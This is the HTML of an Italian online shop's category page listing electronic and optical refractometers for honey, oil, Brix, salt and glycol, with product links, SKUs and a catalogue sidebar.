		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6289" class="owp-quick-view" data-product_id="6289"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-2/" data-quantity="1" class="button product_type_simple" data-product_id="6289" data-product_sku="EDR 101" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6290 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6290" class="owp-quick-view" data-product_id="6290"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-3/" data-quantity="1" class="button product_type_simple" data-product_id="6290" data-product_sku="EDR 601" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-6627 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-elettronici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg" class="woo-entry-image-main" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-4-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg" class="woo-entry-image-secondary" alt="Rifrattometro elettronico" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-300x300.jpg 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-150x150.jpg 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/D-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6627" class="owp-quick-view" data-product_id="6627"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/" rel="tag">Rifrattometri elettronici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/">Rifrattometro elettronico</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-elettronico-4/" data-quantity="1" class="button product_type_simple" data-product_id="6627" data-product_sku="EDR 301" aria-label="Leggi di più su &quot;Rifrattometro elettronico&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6279 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per miele" loading="lazy" itemprop="image" srcset="https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-300x300.bmp 300w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-150x150.bmp 150w, https://www.errepistrumenti.it/wp-content/uploads/2018/05/HB-90-100x100.bmp 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="#" id="product_id_6279" class="owp-quick-view" data-product_id="6279"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/">Rifrattometro ottico per miele</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-miele/" data-quantity="1" class="button product_type_simple" data-product_id="6279" data-product_sku="HB 90ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico per miele&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6287 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico per olio" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6287" class="owp-quick-view" data-product_id="6287"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/">Rifrattometro ottico per olio</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-per-olio/" data-quantity="1" class="button product_type_simple" data-product_id="6287" data-product_sku="ND-4" aria-label="Leggi di più su &quot;Rifrattometro ottico per olio&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6280 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-18 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6280" class="owp-quick-view" data-product_id="6280"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/">Rifrattometro ottico scala 0-18 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-18-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6280" data-product_sku="HB 18ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-18 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6284 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-28 sale" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6284" class="owp-quick-view" data-product_id="6284"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/">Rifrattometro ottico scala 0-28 sale</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-28-sale/" data-quantity="1" class="button product_type_simple" data-product_id="6284" data-product_sku="HB 28ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-28 sale&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6281 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-32 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6281" class="owp-quick-view" data-product_id="6281"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/">Rifrattometro ottico scala 0-32 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-32-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6281" data-product_sku="HB 32ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-32 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6282 status-publish first instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala 0-80 brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6282" class="owp-quick-view" data-product_id="6282"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/">Rifrattometro ottico scala 0-80 brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-0-80-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6282" data-product_sku="HB 80ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala 0-80 brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6285 status-publish instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala babo-brix" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6285" class="owp-quick-view" data-product_id="6285"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/">Rifrattometro ottico scala babo-brix</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-babo-brix/" data-quantity="1" class="button product_type_simple" data-product_id="6285" data-product_sku="HB 28-35ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala babo-brix&quot;" rel="nofollow">Leggi tutto</a></li>
<li class="entry has-media has-product-nav col span_1_of_3 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-6286 status-publish last instock product_cat-rifrattometri product_cat-rifrattometri-ottici has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" class="woocommerce-LoopProduct-link"><img width="300" height="237" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/immagine-3-300x237.bmp" class="woo-entry-image-main" alt="Rifrattometro ottico scala batterie-etilene-glicole" loading="lazy" itemprop="image" /></a><a href="#" id="product_id_6286" class="owp-quick-view" data-product_id="6286"><i class="icon-eye" aria-hidden="true"></i>Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/" rel="tag">Rifrattometri</a>, <a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/" rel="tag">Rifrattometri ottici</a></li><li class="title"><h2><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/">Rifrattometro ottico scala batterie-etilene-glicole</a></h2></li><li class="woo-desc"></li></ul></div><!-- .product-inner .clr --><a href="https://www.errepistrumenti.it/prodotto/rifrattometro-ottico-scala-batterie-etilene-glicole/" data-quantity="1" class="button product_type_simple" data-product_id="6286" data-product_sku="HB 200ATC" aria-label="Leggi di più su &quot;Rifrattometro ottico scala batterie-etilene-glicole&quot;" rel="nofollow">Leggi tutto</a></li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12">2</a></li>
	<li><a class="next page-numbers" href="https://www.errepistrumenti.it/categoria/rifrattometri/page/2/?products-per-page=12"><i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul>
</nav>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-5" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://www.errepistrumenti.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
